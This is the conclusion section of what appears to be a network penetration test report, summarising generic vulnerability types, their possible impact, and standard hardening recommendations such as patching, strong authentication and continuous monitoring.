

7. Conclusion

7.1 Summary of Findings
The assessment revealed several vulnerabilities across the network, including:
- Outdated services
- Misconfigurations
- Weak access controls
- Privilege escalation paths

7.2 Impact Assessment
If exploited by an attacker, these vulnerabilities could lead to:
- Unauthorized access
- Data exposure
- Full system compromise
- Lateral movement across the network

7.3 Recommendations
To improve the security posture of the network, the following actions are recommended:
- Patch outdated software
- Enforce strong authentication
- Restrict unnecessary services
- Harden system configurations
- Implement continuous monitoring
- Conduct periodic penetration testing

